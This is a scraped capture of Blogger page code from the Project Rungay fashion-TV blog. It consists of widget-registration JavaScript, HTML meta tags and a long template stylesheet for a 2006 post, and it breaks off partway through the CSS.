'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '115817623037929254', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg', 'pageName': 'Vincent: One last, loving look back.', 'pageTitle': 'Project Rungay: Vincent: One last, loving look back.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vincent: One last, loving look back.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg', 'url': 'https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 115817623037929254}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/09/go-on-girl.html
body_size: 36637
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/115823971733384737/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/09/go-on-girl.html' property='og:url'/>
<meta content='GO ON, GIRL!!' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/w1200-h630-p-k-no-nu/8.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
GO ON, GIRL!! - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GO ON, GIRL!!' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/09/go-on-girl.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='GO ON, GIRL!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg' name='twitter:image'/>
<meta content='GO ON, GIRL!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMhQzLZE2grWBBKpRLLFgZ-wogNDQ0X6bkEXpfTUTg7Kk1Kn9ZGI9q78KnCYyLeyv_qWQmo_x7nqidmFs85uldzxTlyImAahV_YlQr73AHhfI9ru-rtJXTWHJaaVadyM2ypIUsKz4=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
